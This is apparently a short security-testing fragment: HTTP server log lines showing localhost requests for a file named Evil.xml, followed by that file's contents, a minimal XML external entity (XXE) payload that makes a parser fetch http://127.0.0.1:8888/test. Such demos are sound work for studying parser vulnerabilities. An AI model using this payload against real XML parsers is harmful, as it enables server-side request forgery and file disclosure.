 ::ffff:127.0.0.1 - - [30/Jul/2022 13:45:46] "GET /Evil.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [30/Jul/2022 13:49:40] "GET /Evil.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [30/Jul/2022 13:49:40] code 404, message File not found
::ffff:127.0.0.1 - - [30/Jul/2022 13:49:40] "GET /test HTTP/1.1" 404 -
> cat .\Evil.xml
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY test SYSTEM "http://127.0.0.1:8888/test">]>
<root>&test;</root>